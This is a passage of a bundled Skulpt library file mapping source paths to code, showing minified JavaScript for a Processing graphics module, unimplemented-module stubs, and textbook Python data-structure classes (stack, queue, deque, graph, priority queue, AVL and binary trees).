b?j.processing.textAlign(a.v):j.processing.textAlign(a.v,b.v)}),j.textAscent=new Sk.builtin.func(function(){return new Sk.builtin.float_(j.processing.textAscent())}),j.textDescent=new Sk.builtin.func(function(){return new Sk.builtin.float_(j.processing.textDescent())}),j.textFont=new Sk.builtin.func(function(a,b){\"undefined\"==typeof b?j.processing.textFont(a.v):j.processing.textFont(a.v,b.v)}),j.textLeading=new Sk.builtin.func(function(a){j.processing.textLeading(a.v)}),j.textMode=new Sk.builtin.func(function(a){j.processing.textMode(a.v)}),j.textSize=new Sk.builtin.func(function(a){j.processing.textSize(a.v)}),j.texture=new Sk.builtin.func(function(a){j.processing.texture(a.v)}),j.textureMode=new Sk.builtin.func(function(a){j.processing.textureMode(a.v)}),j.textWidth=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.textWidth(a.v))}),j.tint=new Sk.builtin.func(function(a,b,c,d){\"undefined\"==typeof b?j.processing.tint(a.v):\"undefined\"==typeof c?j.processing.tint(a.v,b.v):\"undefined\"==typeof d?j.processing.tint(a.v,b.v,c.v):j.processing.tint(a.v,b.v,c.v,d.v)}),j.updatePixels=new Sk.builtin.func(function(){j.processing.updatePixels()}),j.vertex=new Sk.builtin.func(function(a,b,c,d,e){\"undefined\"==typeof c?j.processing.vertex(a.v,b.v):\"undefined\"==typeof d?j.processing.vertex(a.v,b.v,c.v):\"undefined\"==typeof e?j.processing.vertex(a.v,b.v,c.v,d.v):j.processing.vertex(a.v,b.v,c.v,d.v,e.v)}),j.year=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.year())}),j.box=new Sk.builtin.func(function(a){j.processing.box(a.v)}),j.sphere=new Sk.builtin.func(function(a){j.processing.sphere(a.v)}),j.sphereDetail=new Sk.builtin.func(function(a,b){\"undefined\"==typeof b?j.processing.sphereDetail(a.v):j.processing.sphereDetail(a.v,b.v)}),j.background=new Sk.builtin.func(function(a,c,d){\"undefined\"!=typeof c&&(c=c.v),\"undefined\"!=typeof d&&(d=d.v),j.processing.background(a.v,c,d)}),j.fill=new Sk.builtin.func(function(a,c,d,e){\"undefined\"!=typeof c&&(c=c.v),\"undefined\"!=typeof d&&(d=d.v),\"undefined\"!=typeof e&&(e=e.v),j.processing.fill(a.v,c,d,e)}),j.stroke=new Sk.builtin.func(function(a,c,d,e){\"undefined\"!=typeof c&&(c=c.v),\"undefined\"!=typeof d&&(d=d.v),\"undefined\"!=typeof e&&(e=e.v),j.processing.stroke(a.v,c,d,e)}),j.noStroke=new Sk.builtin.func(function(){j.processing.noStroke()}),j.colorMode=new Sk.builtin.func(function(a,b,c,d,e){b=\"undefined\"==typeof b?255:b.v,\"undefined\"!=typeof c&&(c=c.v),\"undefined\"!=typeof d&&(d=d.v),\"undefined\"!=typeof e&&(e=e.v),j.processing.colorMode(a.v,b,c,d,e)}),j.noFill=new Sk.builtin.func(function(){j.processing.noFill()}),j.loop=new Sk.builtin.func(function(){if(null===j.processing)throw new Sk.builtin.Exception(\"loop() should be called after run()\");l=!0,j.processing.loop()}),j.noLoop=new Sk.builtin.func(function(){if(null===j.processing)throw new Sk.builtin.Exception(\"noLoop() should be called after run()\");l=!1,j.processing.noLoop()}),j.frameRate=new Sk.builtin.func(function(a){j.processing.frameRate(a.v)}),j.width=new Sk.builtin.int_(0),j.height=new Sk.builtin.int_(0),j.renderMode=j.P2D,j.size=new Sk.builtin.func(function(a,b,c){\"undefined\"==typeof c&&(c=j.P2D),j.processing.size(a.v,b.v,c.v),j.width=new Sk.builtin.int_(j.processing.width),j.height=new Sk.builtin.int_(j.processing.height),j.renderMode=c}),j.exitp=new Sk.builtin.func(function(){j.processing.exit()}),j.mouseX=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.mouseX)}),j.mouseY=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.mouseY)}),j.pmouseX=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.pmouseX)}),j.pmouseY=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.pmouseY)}),j.rectMode=new Sk.builtin.func(function(a){j.processing.rectMode(a.v)}),j.strokeWeight=new Sk.builtin.func(function(a){j.processing.strokeWeight(a.v)}),j.smooth=new Sk.builtin.func(function(){j.processing.smooth()}),j.noSmooth=new Sk.builtin.func(function(){j.processing.noSmooth()}),j.ellipseMode=new Sk.builtin.func(function(a){j.processing.ellipseMode(a.v)}),j.strokeCap=new Sk.builtin.func(function(a){j.processing.strokeCap(a.v)}),j.strokeJoin=new Sk.builtin.func(function(a){j.processing.strokeJoin(a.v)}),j.rotate=new Sk.builtin.func(function(a){j.processing.rotate(a.v)}),j.rotateX=new Sk.builtin.func(function(a){j.processing.rotateX(a.v)}),j.rotateY=new Sk.builtin.func(function(a){j.processing.rotateY(a.v)}),j.rotateZ=new Sk.builtin.func(function(a){j.processing.rotateZ(a.v)}),j.scale=new Sk.builtin.func(function(a,b,c){b=\"undefined\"==typeof b?1:b.v,c=\"undefined\"==typeof c?1:c.v,j.processing.scale(a.v,b,c)}),j.translate=new Sk.builtin.func(function(a,b,c){b=\"undefined\"==typeof b?1:b.v,c=\"undefined\"==typeof c?1:c.v,j.processing.translate(a.v,b,c)}),j.popMatrix=new Sk.builtin.func(function(){j.processing.popMatrix()}),j.pushMatrix=new Sk.builtin.func(function(){j.processing.pushMatrix()}),j.applyMatrix=new Sk.builtin.func(function(){var a,b=Array.prototype.slice.call(arguments,0,16);for(a=0;a<b.length;a++)b[a]=\"undefined\"==typeof b[a]?0:b[a].v;j.processing.applyMatrix.apply(j.processing,b)}),j.resetMatrix=new Sk.builtin.func(function(){j.processing.resetMatrix()}),j.printMatrix=new Sk.builtin.func(function(){return Sk.ffi.remapToPy(j.processing.printMatrix())}),j.run=new Sk.builtin.func(function(){var a=document.getElementById(Sk.canvas);if(!a)throw new Error(\"Processing module: Canvas element not specified\");if(window.Processing.logger={log:function(a){Sk.misceval.print_(a)}},m=window.Processing.getInstanceById(Sk.canvas),m&&m.exit(),j.p=new window.Processing(a,function sketchProc(a){j.processing=a,a.draw=function(){var b=!1;for(var c in k)0===k[c].width&&(b=!0);if(!0==b)return!0===l?void 0:void a.loop();if(!1===l&&a.noLoop(),j.frameCount=a.frameCount,Sk.globals.draw)try{Sk.misceval.callsimArray(Sk.globals.draw)}catch(a){Sk.uncaughtException(a)}};var b=[\"setup\",\"mouseMoved\",\"mouseClicked\",\"mouseDragged\",\"mouseMoved\",\"mouseOut\",\"mouseOver\",\"mousePressed\",\"mouseReleased\",\"keyPressed\",\"keyReleased\",\"keyTyped\"];for(var c in b)Sk.globals[b[c]]&&(a[b[c]]=new Function(\"try {Sk.misceval.callsimArray(Sk.globals['\"+b[c]+\"']);} catch(e) {Sk.uncaughtException(e);}\"))}),0===j.width.v&&0===j.height.v){var b=a.offsetWidth,c=a.offsetHeight;Sk.misceval.callsimArray(j.size,[new Sk.builtin.int_(b),new Sk.builtin.int_(c),j.renderMode])}}),g=function(a,b){b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"x\"===b)?Sk.builtin.assk$(j.processing.mouseX):\"y\"===b?Sk.builtin.assk$(j.processing.mouseY):\"px\"===b?Sk.builtin.assk$(j.processing.pmouseX):\"py\"===b?Sk.builtin.assk$(j.processing.pmouseY):\"pressed\"===b?new Sk.builtin.bool(j.processing.__mousePressed):\"button\"===b?Sk.builtin.assk$(j.processing.mouseButton):void 0})},j.Mouse=Sk.misceval.buildClass(j,g,\"Mouse\",[]),j.mouse=Sk.misceval.callsimArray(j.Mouse),f=function(a,b){b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"key\"===b)?new Sk.builtin.str(j.processing.key.toString()):\"keyCode\"===b?Sk.builtin.assk$(j.processing.keyCode):\"keyPressed\"===b?new Sk.builtin.str(j.processing.keyPressed):void 0})},j.Keyboard=Sk.misceval.buildClass(j,f,\"Keyboard\",[]),j.keyboard=Sk.misceval.callsimArray(j.Keyboard),e=function(a,b){b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"frameCount\"===b)?Sk.builtin.assk$(j.processing.frameCount):\"frameRate\"===b?Sk.builtin.assk$(j.processing.frameRate):\"height\"===b?Sk.builtin.assk$(j.processing.height):\"width\"===b?Sk.builtin.assk$(j.processing.width):\"online\"===b?new Sk.builtin.bool(j.processing.online):\"focused\"===b?new Sk.builtin.bool(j.processing.focused):void 0})},j.Environment=Sk.misceval.buildClass(j,e,\"Environment\",[]),j.environment=Sk.misceval.callsimArray(j.Environment),d=function(a,b){b.__init__=new Sk.builtin.func(function(a){a.pixels=null}),b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"height\"===b)?Sk.builtin.assk$(j.processing.height):\"width\"===b?Sk.builtin.assk$(j.processing.width):(\"pixels\"===b&&null==a.pixels&&(a.pixels=new Sk.builtin.list(j.processing.pixels.toArray())),a.pixels)})},j.Screen=Sk.misceval.buildClass(j,d,\"Screen\",[]),j.screen=Sk.misceval.callsimArray(j.Screen),j.loadPixels=new Sk.builtin.func(function(){j.processing.loadPixels()}),c=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d,e){\"undefined\"!=typeof c&&(c=c.v),\"undefined\"!=typeof d&&(d=d.v),\"undefined\"!=typeof e&&(e=e.v),a.v=j.processing.color(b.v,c,d,e)})},j.color=Sk.misceval.buildClass(j,c,\"color\",[]),j.red=new Sk.builtin.func(function(a){return new Sk.builtin.int_(j.processing.red(a.v))}),j.green=new Sk.builtin.func(function(a){return new Sk.builtin.int_(j.processing.green(a.v))}),j.blue=new Sk.builtin.func(function(a){return new Sk.builtin.int_(j.processing.blue(a.v))}),b=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d){a.v=\"undefined\"==typeof b?new j.processing.PImage:\"undefined\"==typeof c?new j.processing.PImage(b.v):\"undefined\"==typeof d?new j.processing.PImage(b.v,c.v):new j.processing.PImage(b.v,c.v,d.v)}),b.__getattr__=new Sk.builtin.func(function(a,b){return b=Sk.ffi.remapToJs(b),\"width\"===b?Sk.builtin.assk$(a.v.width):\"height\"===b?Sk.builtin.assk$(a.v.height):void 0})},j.loadImage=new Sk.builtin.func(function(a){var b=j.processing.loadImage(a.v);k.push(b);var c=Sk.misceval.callsimArray(j.PImage);return c.v=b,c}),j.image=new Sk.builtin.func(function(a,b,c,d,e){\"undefined\"==typeof d?j.processing.image(a.v,b.v,c.v):j.processing.image(a.v,b.v,c.v,d.v,e.v)}),j.get=new Sk.builtin.func(function(a,b){var c=j.processing.get(a.v,b.v);return Sk.misceval.callsimArray(j.color,[new Sk.builtin.int_(j.processing.red(c)),new Sk.builtin.int_(j.processing.green(c)),new Sk.builtin.int_(j.processing.blue(c))])}),j.set=new Sk.builtin.func(function(a,b,c){j.processing.set(a.v,b.v,c.v)}),h=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d){a.v=\"undefined\"==typeof b?new j.processing.PVector:\"undefined\"==typeof d?new j.processing.PVector(b.v,c.v):new j.processing.PVector(b.v,c.v,d.v)}),b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"x\"===b)?Sk.builtin.assk$(a.v.x):\"y\"===b?Sk.builtin.assk$(a.v.y):\"z\"===b?Sk.builtin.assk$(a.v.z):void 0}),b.get=new Sk.builtin.func(function(a){var b=Sk.misceval.callsimArray(j.PVector);return b.v=a.v.get(),b}),b.set=new Sk.builtin.func(function(a,b,c,d){\"undefined\"==typeof d?a.v.set(b.v,c.v):a.v.set(b.v,c.v,d.v)}),b.mag=new Sk.builtin.func(function(a){return Sk.builtin.assk$(a.v.mag())}),b.add=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PVector);return c.v=a.v.add(b.v),c}),b.sub=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PVector);return c.v=a.v.sub(b.v),c}),b.mult=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PVector);return c.v=a.v.mult(b.v),c}),b.div=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PVector);return c.v=a.v.div(b.v),c}),b.dist=new Sk.builtin.func(function(a,b){return Sk.builtin.assk$(a.v.dist(b.v))}),b.dot=new Sk.builtin.func(function(a,b,c,d){return\"undefined\"==typeof c?Sk.builtin.assk$(a.v.dot(b.v)):Sk.builtin.assk$(a.v.dot(b.v,c.v,d.v))}),b.cross=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PVector);return c.v=a.v.cross(b.v),c}),b.normalize=new Sk.builtin.func(function(a){a.v.normalize()}),b.limit=new Sk.builtin.func(function(a,b){a.v.limit(b.v)}),b.angleBetween=new Sk.builtin.func(function(a,b){return Sk.builtin.assk$(a.v.angleBetween(b.v))}),b.array=new Sk.builtin.func(function(a){return new Sk.builtin.list(a.v.array())})},fontClass=function(a,b){b.__init__=new Sk.builtin.func(function(a,b){a.v=\"undefined\"==typeof b?new j.processing.PFont:new j.processing.PVector(b.v)}),b.list=new Sk.builtin.func(function(a){return new Sk.builtin.list(a.v.list())})},graphicsClass=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d){a.v=\"undefined\"==typeof b?new j.processing.PVector:\"undefined\"==typeof d?new j.processing.PVector(b.v,c.v):new j.processing.PVector(b.v,c.v,d.v)}),b.beginDraw=new Sk.builtin.func(function(a){a.v.beginDraw()}),b.endDraw=new Sk.builtin.func(function(a){a.v.endDraw()})},shapeClass=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d){a.v=\"undefined\"==typeof b?null:\"undefined\"==typeof c?new j.processing.PShapeSVG(b.v):\"undefined\"==typeof d?new j.processing.PShapeSVG(b.v,c.v):new j.processing.PShapeSVG(b.v,c.v,d.v)}),b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"width\"===b)?Sk.builtin.assk$(a.v.width):\"height\"===b?Sk.builtin.assk$(a.v.height):void 0}),b.isVisible=new Sk.builtin.func(function(a){return new Sk.builtin.bool(a.v.isVisible())}),b.setVisible=new Sk.builtin.func(function(a,b){a.v.setVisible(b.v)}),b.disableStyle=new Sk.builtin.func(function(a){a.v.disableStyle()}),b.enableStyle=new Sk.builtin.func(function(a){a.v.enableStyle()}),b.getChild=new Sk.builtin.func(function(a,b){var c=a.v.getChild(b.v);if(null!=c){var d=Sk.misceval.callsimArray(j.PShapeSVG);return d.v=c,d}return null}),b.translate=new Sk.builtin.func(function(a,b,c,d){\"undefined\"==typeof d?a.v.translate(b.v,c.v):a.v.translate(b.v,c.v,d.v)}),b.rotate=new Sk.builtin.func(function(a,b){a.v.rotate(b.v)}),b.rotateX=new Sk.builtin.func(function(a,b){a.v.rotateX(b.v)}),b.rotateY=new Sk.builtin.func(function(a){a.v.rotateY(angle.v)}),b.rotateZ=new Sk.builtin.func(function(a){a.v.rotateZ(angle.v)}),b.scale=new Sk.builtin.func(function(a,b,c,d){\"undefined\"==typeof c?a.v.scale(b.v):\"undefined\"==typeof d?a.v.scale(b.v,c.v):a.v.scale(b.v,c.v,d.v)})},j.PFont=Sk.misceval.buildClass(j,fontClass,\"PFont\",[]),j.PGraphics=Sk.misceval.buildClass(j,graphicsClass,\"PGraphics\",[]),j.PShapeSVG=Sk.misceval.buildClass(j,shapeClass,\"PShapeSVG\",[]),j.PVector=Sk.misceval.buildClass(j,h,\"PVector\",[]),j.PImage=Sk.misceval.buildClass(j,b,\"PImage\",[]),j};","src/lib/profile.py":"raise NotImplementedError(\"profile is not yet implemented in Skulpt\")\n","src/lib/pstats.py":"raise NotImplementedError(\"pstats is not yet implemented in Skulpt\")\n","src/lib/pty.py":"raise NotImplementedError(\"pty is not yet implemented in Skulpt\")\n","src/lib/py_compile.py":"raise NotImplementedError(\"py_compile is not yet implemented in Skulpt\")\n","src/lib/pyclbr.py":"raise NotImplementedError(\"pyclbr is not yet implemented in Skulpt\")\n","src/lib/pydoc.py":"raise NotImplementedError(\"pydoc is not yet implemented in Skulpt\")\n","src/lib/pydoc_topics.py":"raise NotImplementedError(\"pydoc_topics is not yet implemented in Skulpt\")\n","src/lib/pythonds/__init__.py":"","src/lib/pythonds/basic/__init__.py":"\n#__all__ = [\"stack\"]\n\n\n#from .stack import Stack\n#from .queue import Queue\n\n\n\n","src/lib/pythonds/basic/deque.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \n#deque.py\n\n\nclass Deque:\n    def __init__(self):\n        self.items = []\n\n    def isEmpty(self):\n        return self.items == []\n\n    def addFront(self, item):\n        self.items.append(item)\n\n    def addRear(self, item):\n        self.items.insert(0,item)\n\n    def removeFront(self):\n        return self.items.pop()\n\n    def removeRear(self):\n        return self.items.pop(0)\n\n    def size(self):\n        return len(self.items)\n","src/lib/pythonds/basic/queue.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \n#queue.py\n\nclass Queue:\n    def __init__(self):\n        self.items = []\n\n    def isEmpty(self):\n        return self.items == []\n\n    def enqueue(self, item):\n        self.items.insert(0,item)\n\n    def dequeue(self):\n        return self.items.pop()\n\n    def size(self):\n        return len(self.items)\n","src/lib/pythonds/basic/stack.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \n#stack.py\n\nclass Stack:\n    def __init__(self):\n        self.items = []\n\n    def isEmpty(self):\n        return self.items == []\n\n    def push(self, item):\n        self.items.append(item)\n\n    def pop(self):\n        return self.items.pop()\n\n    def peek(self):\n        return self.items[len(self.items)-1]\n\n    def size(self):\n        return len(self.items)\n\n","src/lib/pythonds/graphs/__init__.py":"\n\nfrom .adjGraph import Graph\nfrom .adjGraph import Vertex\nfrom .priorityQueue import PriorityQueue\n","src/lib/pythonds/graphs/adjGraph.py":"#\n#  adjGraph\n#\n#  Created by Brad Miller on 2005-02-24.\n#  Copyright (c) 2005 Brad Miller, David Ranum, Luther College. All rights reserved.\n#\n\nimport sys\nimport os\nimport unittest\n\nclass Graph:\n    def __init__(self):\n        self.vertices = {}\n        self.numVertices = 0\n        \n    def addVertex(self,key):\n        self.numVertices = self.numVertices + 1\n        newVertex = Vertex(key)\n        self.vertices[key] = newVertex\n        return newVertex\n    \n    def getVertex(self,n):\n        if n in self.vertices:\n            return self.vertices[n]\n        else:\n            return None\n\n    def __contains__(self,n):\n        return n in self.vertices\n    \n    def addEdge(self,f,t,cost=0):\n            if f not in self.vertices:\n                nv = self.addVertex(f)\n            if t not in self.vertices:\n                nv = self.addVertex(t)\n            self.vertices[f].addNeighbor(self.vertices[t],cost)\n    \n    def getVertices(self):\n        return list(self.vertices.keys())\n        \n    def __iter__(self):\n        return iter(self.vertices.values())\n                \nclass Vertex:\n    def __init__(self,num):\n        self.id = num\n        self.connectedTo = {}\n        self.color = 'white'\n        self.dist = sys.maxsize\n        self.pred = None\n        self.disc = 0\n        self.fin = 0\n\n    # def __lt__(self,o):\n    #     return self.id < o.id\n    \n    def addNeighbor(self,nbr,weight=0):\n        self.connectedTo[nbr] = weight\n        \n    def setColor(self,color):\n        self.color = color\n        \n    def setDistance(self,d):\n        self.dist = d\n\n    def setPred(self,p):\n        self.pred = p\n\n    def setDiscovery(self,dtime):\n        self.disc = dtime\n        \n    def setFinish(self,ftime):\n        self.fin = ftime\n        \n    def getFinish(self):\n        return self.fin\n        \n    def getDiscovery(self):\n        return self.disc\n        \n    def getPred(self):\n        return self.pred\n        \n    def getDistance(self):\n        return self.dist\n        \n    def getColor(self):\n        return self.color\n    \n    def getConnections(self):\n        return self.connectedTo.keys()\n        \n    def getWeight(self,nbr):\n        return self.connectedTo[nbr]\n                \n    def __str__(self):\n        return str(self.id) + \":color \" + self.color + \":disc \" + str(self.disc) + \":fin \" + str(self.fin) + \":dist \" + str(self.dist) + \":pred \\n\\t[\" + str(self.pred)+ \"]\\n\"\n    \n    def getId(self):\n        return self.id\n\nclass adjGraphTests(unittest.TestCase):\n    def setUp(self):\n        self.tGraph = Graph()\n        \n    def testMakeGraph(self):\n        gFile = open(\"test.dat\")\n        for line in gFile:\n            fVertex, tVertex = line.split('|')\n            fVertex = int(fVertex)\n            tVertex = int(tVertex)\n            self.tGraph.addEdge(fVertex,tVertex)\n        for i in self.tGraph:\n            adj = i.getAdj()\n            for k in adj:\n                print(i, k)\n\n        \nif __name__ == '__main__':\n    unittest.main()\n              \n","src/lib/pythonds/graphs/priorityQueue.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \nimport unittest\n\n# this implementation of binary heap takes key value pairs,\n# we will assume that the keys are all comparable\n\nclass PriorityQueue:\n    def __init__(self):\n        self.heapArray = [(0,0)]\n        self.currentSize = 0\n\n    def buildHeap(self,alist):\n        self.currentSize = len(alist)\n        self.heapArray = [(0,0)]\n        for i in alist:\n            self.heapArray.append(i)\n        i = len(alist) // 2            \n        while (i > 0):\n            self.percDown(i)\n            i = i - 1\n                        \n    def percDown(self,i):\n        while (i * 2) <= self.currentSize:\n            mc = self.minChild(i)\n            if self.heapArray[i][0] > self.heapArray[mc][0]:\n                tmp = self.heapArray[i]\n                self.heapArray[i] = self.heapArray[mc]\n                self.heapArray[mc] = tmp\n            i = mc\n                \n    def minChild(self,i):\n        if i*2 > self.currentSize:\n            return -1\n        else:\n            if i*2 + 1 > self.currentSize:\n                return i*2\n            else:\n                if self.heapArray[i*2][0] < self.heapArray[i*2+1][0]:\n                    return i*2\n                else:\n                    return i*2+1\n\n    def percUp(self,i):\n        while i // 2 > 0:\n            if self.heapArray[i][0] < self.heapArray[i//2][0]:\n               tmp = self.heapArray[i//2]\n               self.heapArray[i//2] = self.heapArray[i]\n               self.heapArray[i] = tmp\n            i = i//2\n \n    def add(self,k):\n        self.heapArray.append(k)\n        self.currentSize = self.currentSize + 1\n        self.percUp(self.currentSize)\n\n    def delMin(self):\n        retval = self.heapArray[1][1]\n        self.heapArray[1] = self.heapArray[self.currentSize]\n        self.currentSize = self.currentSize - 1\n        self.heapArray.pop()\n        self.percDown(1)\n        return retval\n        \n    def isEmpty(self):\n        if self.currentSize == 0:\n            return True\n        else:\n            return False\n\n    def decreaseKey(self,val,amt):\n        # this is a little wierd, but we need to find the heap thing to decrease by\n        # looking at its value\n        done = False\n        i = 1\n        myKey = 0\n        while not done and i <= self.currentSize:\n            if self.heapArray[i][1] == val:\n                done = True\n                myKey = i\n            else:\n                i = i + 1\n        if myKey > 0:\n            self.heapArray[myKey] = (amt,self.heapArray[myKey][1])\n            self.percUp(myKey)\n            \n    def __contains__(self,vtx):\n        for pair in self.heapArray:\n            if pair[1] == vtx:\n                return True\n        return False\n        \nclass TestBinHeap(unittest.TestCase):\n    def setUp(self):\n        self.theHeap = PriorityQueue()\n        self.theHeap.add((2,'x'))\n        self.theHeap.add((3,'y'))\n        self.theHeap.add((5,'z'))\n        self.theHeap.add((6,'a'))\n        self.theHeap.add((4,'d'))\n\n\n    def testInsert(self):\n        assert self.theHeap.currentSize == 5\n\n    def testDelmin(self):\n        assert self.theHeap.delMin() == 'x'\n        assert self.theHeap.delMin() == 'y'\n    \n    def testDecKey(self):\n        self.theHeap.decreaseKey('d',1)\n        assert self.theHeap.delMin() == 'd'\n        \nif __name__ == '__main__':\n    unittest.main()\n","src/lib/pythonds/trees/__init__.py":"\n# from .binaryTree import BinaryTree\n# from .balance import AVLTree\n# from .bst import BinarySearchTree\n# from .binheap import BinHeap\n\n\n","src/lib/pythonds/trees/balance.py":"#!/bin/env python3.1\n# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005, 2010\n# \n\nfrom .bst import BinarySearchTree, TreeNode\n\nclass AVLTree(BinarySearchTree):\n    '''\n    Author:  Brad Miller\n    Date:  1/15/2005\n    Description:  Imlement a binary search tree with the following interface\n                  functions:  \n                  __contains__(y) <==> y in x\n                  __getitem__(y) <==> x[y]\n                  __init__()\n                  __len__() <==> len(x)\n                  __setitem__(k,v) <==> x[k] = v\n                  clear()\n                  get(k)\n                  has_key(k)\n                  items() \n                  keys() \n                  values()\n                  put(k,v)\n    '''\n\n\n    def _put(self,key,val,currentNode):\n        if key < currentNode.key:\n            if currentNode.hasLeftChild():\n                self._put(key,val,currentNode.leftChild)\n            else:\n                currentNode.leftChild = TreeNode(key,val,parent=currentNode)\n                self.updateBalance(currentNode.leftChild)\n        else:\n            if currentNode.hasRightChild():\n                self._put(key,val,currentNode.rightChild)\n            else:\n                currentNode.rightChild = TreeNode(key,val,parent=currentNode)\n                self.updateBalance(currentNode.rightChild)                \n\n    def updateBalance(self,node):\n        if node.balanceFactor > 1 or node.balanceFactor < -1:\n            self.rebalance(node)\n            return\n        if node.parent != None:\n            if node.isLeftChild():\n                node.parent.balanceFactor += 1\n            elif node.isRightChild():\n                node.parent.balanceFactor -= 1\n\n            if node.parent.balanceFactor != 0:\n                self.updateBalance(node.parent)\n\n    def rebalance(self,node):\n        if node.balanceFactor < 0:\n            if node.rightChild.balanceFactor > 0:\n                # Do an LR Rotation\n                self.rotateRight(node.rightChild)\n                self.rotateLeft(node)\n            else:\n                # single left\n                self.rotateLeft(node)\n        elif node.balanceFactor > 0:\n            if node.leftChild.balanceFactor < 0:\n                # Do an RL Rotation\n                self.rotateLeft(node.leftChild)\n                self.rotateRight(node)\n            else:\n                # single right\n                self.rotateRight(node)\n\n    def rotateLeft(self,rotRoot):\n        newRoot = rotRoot.rightChild\n        rotRoot.rightChild = newRoot.leftChild\n        if newRoot.leftChild != None:\n            newRoot.leftChild.parent = rotRoot\n        newRoot.parent = rotRoot.parent\n        if rotRoot.isRoot():\n            self.root = newRoot\n        else:\n            if rotRoot.isLeftChild():\n                rotRoot.parent.leftChild = newRoot\n            else:\n                rotRoot.parent.rightChild = newRoot\n        newRoot.leftChild = rotRoot\n        rotRoot.parent = newRoot\n        rotRoot.balanceFactor = rotRoot.balanceFactor + 1 - min(newRoot.balanceFactor, 0)\n        newRoot.balanceFactor = newRoot.balanceFactor + 1 + max(rotRoot.balanceFactor, 0)\n\n\n    def rotateRight(self,rotRoot):\n        newRoot = rotRoot.leftChild\n        rotRoot.leftChild = newRoot.rightChild\n        if newRoot.rightChild != None:\n            newRoot.rightChild.parent = rotRoot\n        newRoot.parent = rotRoot.parent\n        if rotRoot.isRoot():\n            self.root = newRoot\n        else:\n            if rotRoot.isRightChild():\n                rotRoot.parent.rightChild = newRoot\n            else:\n                rotRoot.parent.leftChild = newRoot\n        newRoot.rightChild = rotRoot\n        rotRoot.parent = newRoot\n        rotRoot.balanceFactor = rotRoot.balanceFactor - 1 - max(newRoot.balanceFactor, 0)\n        newRoot.balanceFactor = newRoot.balanceFactor - 1 + min(rotRoot.balanceFactor, 0)\n        \n","src/lib/pythonds/trees/binaryTree.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \n\nclass BinaryTree:\n    \"\"\"\n    A recursive implementation of Binary Tree\n    Using links and Nodes approach.\n    \"\"\"    \n    def __init__(self,rootObj):\n        self.key = rootObj\n        self.leftChild = None\n        self.rightChild = None\n\n    def insertLeft(self,newNode):\n        if self.leftChild == None:\n            self.leftChild = BinaryTree(newNode)\n        else:\n            t = BinaryTree(newNode)\n            t.left = self.leftChild\n            self.leftChild = t\n    \n    def insertRight(self,newNode):\n        if self.rightChild == None:\n            self.rightChild = BinaryTree(newNode)\n        else:\n            t = BinaryTree(newNode)\n            t.right = self.rightChild\n            self.rightChild = t\n\n    def isLeaf(self):\n        return ((not self.leftChild) and (not self.rightChild))\n\n    def getRightChild(self):\n        return self.rightChild\n\n    def getLeftChild(self):\n        return self.leftChild\n\n    def setRootVal(self,obj):\n        self.key = obj\n\n    def getRootVal(self,):\n        return self.key\n\n    def inorder(self):\n        if self.leftChild:\n            self.leftChild.inorder()\n        print(self.key)\n        if self.rightChild:\n            self.rightChild.inorder()\n\n    def postorder(self):\n        if self.leftChild:\n            self.leftChild.postorder()\n        if self.rightChild:\n            self.rightChild.postorder()\n        print(self.key)\n\n\n    def preorder(self):\n        print(self.key)\n        if self.leftChild:\n            self.leftChild.preorder()\n        if self.rightChild:\n            self.rightChild.preorder()\n\n    def printexp(self):\n        if self.leftChild:\n            print('(')\n            self.leftChild.printexp()\n        print(self.key)\n        if self.rightChild:\n            self.rightChild.printexp()\n            print(')')\n\n    def postordereval(self):\n        opers = {'+':operator.add, '-':operator.sub, '*':operator.mul, '/':operator.truediv}\n        res1 = None\n        res2 = None\n        if self.leftChild:\n            res1 = self.leftChild.postordereval()  #// \\label{peleft}\n        if self.rightChild:\n            res2 = self.rightChild.postordereval() #// \\label{peright}\n        if res1 and res2:\n            return opers[self.key](res1,res2) #// \\label{peeval}\n        else:\n            return self.key\n\ndef inorder(tree):\n    if tree != None:\n        inorder(tree.getLeftChild())\n        print(tree.getRootVal())\n        inorder(tree.getRightChild())\n\ndef printexp(tree):\n    if tree.leftChild:\n        print('(')\n        printexp(tree.getLeftChild())\n    print(tree.getRootVal())\n    if tree.rightChild:\n        printexp(tree.getRightChild())\n        print(')') \n\ndef printexp(tree):\n    sVal = \"\"\n    if tree:\n        sVal = '(' + printexp(tree.getLeftChild())\n        sVal = sVal + str(tree.getRootVal())\n        sVal = sVal + printexp(tree.getRightChild()) + ')'\n    return sVal\n\ndef postordereval(tree):\n    opers = {'+':operator.add, '-':operator.sub, '*':operator.mul, '/':operator.truediv}\n    res1 = None\n    res2 = None\n    if tree:\n        res1 = postordereval(tree.getLeftChild())  #// 